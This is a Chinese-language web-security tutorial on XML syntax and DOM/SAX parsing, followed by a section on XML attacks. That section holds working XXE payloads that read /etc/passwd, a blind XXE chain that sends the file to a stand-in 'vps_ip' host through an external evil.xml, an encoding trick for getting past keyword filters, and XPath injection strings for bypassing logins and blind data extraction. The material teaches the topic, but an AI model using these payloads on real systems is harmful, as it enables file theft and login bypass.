

由淺入深剖析xml及其安全隱患
責編:gltian |2018-08-13 15:23:44前言
本文用來歸納并深入理解xml語言及其在web環境中可能存在的安全隱患。
xml基本概念
XML 指可擴展標記語言(EXtensible Markup Language),是一種標記語言,很類似 HTML。其設計宗旨是傳輸數據,而非顯示數據。
XML 標簽沒有被預定義。所以需要自行定義標簽。
標記語言,是一種將文本以及文本相關的其他信息結合起來,展現出關于文檔結構和數據處理細節的電腦文字編碼。與文本相關的其他信息(包括文本的結構和表示信息等)與原來的文本結合在一起,但是使用標記進行標識。
標記語言不僅僅是一種語言,就像許多語言一樣,它需要一個運行時環境,使其有用。提供運行時環境的元素稱為用戶代理。
- 1.標記語言
被讀取的,本身沒有行為能力(被動);例如:Html 、XML等
- 2.編程語言
需要編譯執行;本身具有邏輯性和行為能力例如:C、Java等
- 3.腳本語言
需要解釋執行;本身具有邏輯性和行為能力;例如:javascript等
所以說xml本身是一種語言,所以它具有本身語言的特性,和需要完成的功能
下面我們看看xml如何發揮自身語言的作用,實現功能
xml基礎語法
xml文檔是由一組使用唯一名稱標識的實體組成的。始終以一個聲明開始,這個聲明指定該文檔遵循XML1.0的規范。
<?xml version="1.0" encoding="UTF-8"?>
encodeing是指使用的字符編碼格式有UTF-8,GBK,gb2312等等
(這里插一嘴,既然可以設置編碼格式,就有可能存在bypass,后續講)
每個XML文件都必須有且只能有一個根元素。用于描述文檔功能。可以自定義根元素。下例中的root為根元素。
<root>...................</root>
根據應用需要創建自定義的元素和屬性。標簽包括尖括號以及尖括號中的文本。元素是XML內容的基本單元。元素包括了開始標簽、結束標簽和標簽之間的內容。
<title>XML是可擴展標記語言</title>
凡是以<?開始,?>結束的都是處理指令。XML聲明就是一個處理指令。
字符數據分以下兩類:
PCDATA(是指將要通過解析器進行解析的文本)
CDATA (是指不要通過解析器進行解析的文本)
其中不允許CDATA塊之內使用字符串]]>,因為它表示CDATA塊的結束。
實體分為兩類:
- 一般實體(格式:&實體引用名;)
- 參數實體(格式:%實體引用名;)
一般實體,可以在XML文檔中的任何位置出現的實體稱為一般實體。實體可以聲明為內部實體還是外部實體。
外部實體分SYSYTEM及PUBLIC兩種:
SYSYTEM引用本地計算機,PUBLIC引用公共計算機,外部實體格式如下:
<!ENTITY 引用名 SYSTEM(PUBLIC) "URI地址">
DOCTYPE聲明
在XML文檔中,<!DOCTYPE[...]>聲明跟在XML聲明的后面。實體也必須在DOCTYPE聲明中聲明。
例如
<?xml version="1.0" unicode="UTF-8">
<!DOCTYPE[
.....在此聲明實體<!ENTITY 實體引用名 "引用內容">
]>
完整的例子
<?xml version="1.0" encoding="GBK"?>
<!DOCTYPE root[
<!ENTITY sky1 "引用字符1">
<!ENTITY sky2 "引用字符2">
]>
<root>
<title value="&sky1;"> &sky2; </title>
<title2>
<value><a>&sky2;</a></value>
</title2>
</root>
xml解析方式
首先xml是被讀取的標記語言,他不可能自我解析,所以需要腳本語言或者編譯語言對其進行讀取然后解析。
這里以Java中主要的兩種解析讀取方法為例(解析上來說大多大同小異,以java為代表)
xml解析的方式分為兩種:
- DOM方式
- SAX方式
DOM方式即以樹型結構訪問XML文檔:
一棵DOM樹包含全部元素節點和文本節點。可以前后遍歷樹中的每一個節點。
例如
<?xml version="1.0" encoding="UTF-8"?>
<DataSource>
<database name="mysql" version="5.0">
<driver>com.mysql.jdbc.Driver</driver>
<url>jdbc:mysql://localhost:3306/linkinjdbc</url>
<user>root</user>
<password>root</password>
</database>
<database name="Oracle" version="10G">
<driver>oracle.jdbc.driver.OracleDriver</driver>
<url>jdbc:oracle:thin:@127.0.0.1:linkinOracle</url>
<user>system</user>
<password>root</password>
</database>
</DataSource>
解析后大概如下

然后再對樹操作,進行查找
SAX處理的特點是基于事件流的。分析能夠立即開始,而不是等待所有的數據被處理。而且,由于應用程序只是在讀取數據時檢查數據,因此不需要將數據存儲在內存中。這對于大型文檔來說是個巨大的優點。
事實上,應用程序甚至不必解析整個文檔;它可以在某個條件得到滿足時停止解析。sax分析器在對xml文檔進行分析時,觸發一系列的事件,應用程序通過事件處理函數實現對xml文檔的訪問。
因為事件觸發是有時序性的,所以sax分析器提供的是一種對xml文檔的順序訪問機制,對于已經分析過的部分,不能再重新倒回去處理。
此外,它也不能同時訪問處理2個tag,sax分析器在實現時,只是順序地檢查xml文檔中的字節流,判斷當前字節是xml語法中的哪一部分,檢查是否符合xml語法并且觸發相應的事件。對于事件處理函數的本身,要由應用程序自己來實現。
SAX解析器采用了基于事件的模型,它在解析XML文檔的時候可以觸發一系列的事件,當發現給定的tag的時候,它可以激活一個回調方法,告訴該方法制定的標簽已經找到。
所以對于上述xml內容
<?xml version="1.0" encoding="UTF-8"?>
<DataSource>
<database name="mysql" version="5.0">
<driver>com.mysql.jdbc.Driver</driver>
<url>jdbc:mysql://localhost:3306/linkinjdbc</url>
<user>root</user>
<password>root</password>
</database>
<database name="Oracle" version="10G">
<driver>oracle.jdbc.driver.OracleDriver</driver>
<url>jdbc:oracle:thin:@127.0.0.1:linkinOracle</url>
<user>system</user>
<password>root</password>
</database>
</DataSource>
它的解析流程為:
開始解祈XML文檔...
開始解祈元素[DataSource]...
共有[0]個屬性...
開始接受元素中的字符串數據...
開始解祈元素[database]...
共有[2]個屬性...
屬性名是:name;屬性值是:mysql
屬性名是:version;屬性值是:5
開始接受元素中的字符串數據...
開始解祈元素[driver]...
共有[0]個屬性...
開始接受元素中的字符串數據...
com.mysql.jdbc.Driver
解祈元素[driver]結束...
開始解祈元素[url]...
共有[0]個屬性...
開始接受元素中的字符串數據...
jdbc:mysql://localhost:3306/linkinjdbc
解祈元素[url]結束...
.......
解祈元素[database]結束...
開始解祈元素[database]...
共有[2]個屬性...
屬性名是:name;屬性值是:Oracle
屬性名是:version;屬性值是:10G
開始接受元素中的字符串數據...
.....
解祈元素[database]結束...
解祈元素[DataSource]結束...
大概如上,這樣即可順序訪問,知道找到需要訪問的值,即可回調返回結束
DOM形:
- 優點:
- 整個 Dom 樹都加載到內存中了,所以允許隨機讀取訪問數
- 允許隨機的對文檔結構進行增刪
- 缺點:
- 整個 XML 文檔必須一次性解析完,耗時。
- 整個 Dom 樹都要加載到內存中,占內存。
- 適用于:文檔較小,且需要修改文檔內容
SAX形: - 優點:
- 訪問能夠立即進行,不需要等待所有數據被加載
- 不需要將整個數據都加載到內存中,占用內存少
- 允許注冊多個Handler,可以用來解析文檔內容,DTD約束等等
- 缺點:
- 需要應用程序自己負責TAG的處理邏輯(例如維護父/子關系等),文檔越復雜程序就越復雜。
- 單向導航,無法定位文檔層次,很難同時訪問同一文檔的不同部分數據,不支持XPath。
- 不能隨機訪問 xml 文檔,不支持原地修改xml。
- 適用于:文檔較大,只需要讀取文檔數據。
安全隱患
xml作為數據存儲/傳遞的一種標記語言,一定是會在通訊,交互等時候被使用的,那么編譯語言/腳本語言需要讀取xml來讀取數據的時候,勢必會解析xml格式的文本內容
那么在解析的時候,如果攻擊者可以控制xml格式的文本內容,那么就可以讓編譯語言/腳本語言接收到惡意構造的參數,若不加過濾,則會引起安全隱患
在上述的語法中,我們提及到,xml可以引入實體,例如
<!ENTITY 引用名 SYSTEM(PUBLIC) "URI地址">
我們可以看到,這里填寫的是url地址,這就可以涉及到多個問題:
1.url協議多樣,例如:file、http、gopher……
2.是否可以請問外部實體
這里我們先做一個簡單的測試,使用file協議,引入實體
php代碼如下
<?php
$xml= file_get_contents("./xxepayload.txt");
$data = simplexml_load_string($xml,'SimpleXMLElement',$options=LIBXML_NOENT);
print_r($data);
?>
xml內容如下:
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "file:///etc/passwd">
]>
<x>&f;</x>
訪問后可得到回顯
 這是為什么?
這是為什么?
因為
<!ENTITY f SYSTEM "file:///etc/passwd">
此處將本地計算機中file:///etc/passwd文件的內容取出,賦值給了實體f
然后實體f的值作為元素x中的字符串數據被php解析的時候取出,作為對象里的內容
然后再輸出該對象的時候被打印出來。
故此,倘若我們可以控制xml文本內容,那么就能利用編譯/腳本語言的解析,輸出我們想讀的指定文件
我們知道在Xml解析內容可以被輸出的時候,我們可以采取上述攻擊方式
但有時候,xml只作為數據的傳遞方式,服務端解析xml后,直接將數據進一步處理再輸出,甚至不輸出,這時候可能就無法得到我們想讀的結果。
那么此時,可以嘗試使用blind xxe進行攻擊:
1.我們可以利用file協議去讀取本地文件
2.我們可以利用http協議讓實體被帶出
我們知道xml中,跟的是url地址
<!ENTITY 引用名 SYSTEM(PUBLIC) "URI地址">
那么此時我們當然可以使用http協議,那么xml解析的時候勢必會去訪問我們指定的url鏈接
此時就有可能將數據帶出
我們想要的方法是這樣的
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % param1 "file:///etc/passwd">
<!ENTITY % param2 "http://vps_ip/?%param1">
%param2;
]>
此時xml解析時,就會將我們讀取到的內容的param1實體帶出,我們再vps的apache log上就可以看到
但是上述構造存在語法問題
于是我們想到這樣一個構造方案
post.xml
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % remote SYSTEM "http://vps_ip/evil.xml">
%remote;
%all;
]>
<root>&send;</root>
evil.xml
<!ENTITY % all "<!ENTITY send SYSTEM 'http://vps_ip/1.php?file=%file;'>">
這樣一來,在解析xml的時候:
1.file實體被賦予file:///etc/passwd的內容
2.解析remote值的時候,訪問http://vps_ip/evil.xml
3.在解析evil.xml中all實體的時候,將file實體帶入
4.訪問指定url鏈接,將數據帶出
于是成功造成了blind xxe文件讀取
這里再額外提及一下,既然我們再開始申明的時候可以規定編碼格式,那么倘若后臺對
ENTITY
等關鍵詞進行過濾時,我們可以嘗試使用UTF-7,UTF-16等編碼去Bypass
例如
<?xml version="1.0" encoding="UTF-16"?>
xml同樣可作為數據存儲,所以這里可以將其當做數據庫
類似于如下
<?xml version="1.0" encoding="UTF-8"?>
<users>
<user>
<firstname>Ben</firstname>
<lastname>Elmore</lastname>
<loginID>abc</loginID>
<password>test123</password>
</user>
<user>
<firstname>Shlomy</firstname>
<lastname>Gantz</lastname>
<loginID>xyz</loginID>
<password>123test</password>
</user>
<user>
<firstname>Jeghis</firstname>
<lastname>Katz</lastname>
<loginID>mrj</loginID>
<password>jk2468</password>
</user>
<user>
<firstname>Darien</firstname>
<lastname>Heap</lastname>
<loginID>drano</loginID>
<password>2mne8s</password>
</user>
</users>
其查詢語句,也類似于sql語句
//users/user[loginID/text()=’abc’ and password/text()=’test123’]
所以相同的,我們可以用類似sql注入的方式來閉合引號例如:
loginID=' or 1=1 or ''='
password=' or 1=1 or ''='
可以得到
//users/user[loginID/text()='' or 1=1 or ''='' and password/text()='' or 1=1 or ''='']
那么查詢語句將返回 true
方法類似于Sql注入,只是函數可能使用不同
提取當前節點的父節點的名稱:
' or substring(loginID(parent::*[position()=1]),1,1)='a
' or substring(loginID(parent::*[position()=1]),1,1)='b
' or substring(loginID(parent::*[position()=1]),1,1)='c
....
' or substring(loginID(parent::*[position()=1]),2,1)='a
' or substring(loginID(parent::*[position()=1]),2,1)='b
....
如此循環可得到一個完整的父節點名稱
確定address節點的名稱后,攻擊者就可以輪流攻擊它的每個子節點,提取出它們的名稱與值。(通過索引)
'or substring(//user[1]/*[2]/text(),1,1)='a' or 'a'='a
'or substring(//user[1]/*[2]/text(),1,1)='b' or 'a'='a
'or substring(//user[1]/*[2]/text(),1,1)='c' or 'a'='a
.....
同時,既然將xml用作數據庫,有可能存在泄漏問題,例如
accounts.xml
databases.xml
...
這里還有一道實例題,有興趣的可以參考一下
http://skysec.top/2018/07/30/ISITDTU-CTF-Web/#Access-Box
這一塊可以參考我之前寫過的soap總結
http://skysec.top/2018/07/25/SOAP%E5%8F%8A%E7%9B%B8%E5%85%B3%E6%BC%8F%E6%B4%9E%E7%A0%94%E7%A9%B6/
既然xml作為標記語言,需要后臺解析
那么我們在傳遞參數的時候,就可以插入標記語言
(就像html可以被插入,導致xss一樣)
在后端解析的時候,就可以達到偽造的目的
參考鏈接
https://blog.csdn.net/u011794238/article/details/42173795
http://blog.51cto.com/12942149/1929669